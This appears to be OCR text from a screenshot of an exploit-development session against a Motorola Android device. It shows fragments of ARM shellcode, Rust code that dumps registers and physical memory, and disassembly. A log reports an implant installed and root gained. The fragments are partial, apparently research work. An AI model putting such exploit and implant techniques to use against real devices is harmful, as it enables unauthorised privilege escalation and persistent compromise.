 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
8
9 registers:
10 .rept 180
11 .word 0
12 .endr
13
14 next:
15 cpsid if
16
shellcode.S
321 .trampoline[8..][..NUM_TRAMPOLINE_REGISTERS * 4]
322 .as_ptr() as *const [u32; NUM_TRAMPOLINE_REGISTERS])
323 };
324
325 print!("{:#x?}\n", registers);
326
327 // Get a slice to the serialized bytes
328 let pmem_bytes = unsafe {
329 core::slice::from_raw_parts(data.as_ptr() as *const u8,
330 kret as usize)
331 };
332
333 // Write out serialized bytes
334 let mut output =
src/main.rs 326,0-1 54%
324: ee120f30 mrc 15, 0, r0, cr2, cr0, {1}
328: e50f02e4 str r0, [pc, #-740] ; 4c <registers+0x44>
32c: ee120f50 mrc 15, 0, r0, cr2, cr0, {2}
330: e50f02e8 str r0, [pc, #-744] ; 50 <registers+0x48>
334: ee110f10 mrc 15, 0, r0, cr1, cr0, {0}
338: e50f02ec str r0, [pc, #-748] ; 54 <registers+0x4c>
33c: ee130f10 mrc 15, 0, r0, cr3, cr0, {0}
340: e50f02f0 str r0, [pc, #-752] ; 58 <registers+0x50>
344: e52de004 push {lr} ; (str lr, [sp, #-4]!)
348: e51f034c ldr r0, [pc, #-844] ; 4 <fixed_data>
34c: e12fff30 blx r0
350: f10800c0 cpsie if
354: e49df004 pop {pc} ; (ldr pc, [sp], #4)
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 0.000199174 s, 20.6 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.72s
thrower_stripped: 1 file pushed. 0.9 MB/s (345128 bytes in 0.368s)
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
Got root!
Locked all current and future memory into RAM
Allocated USER_PMEM_BUF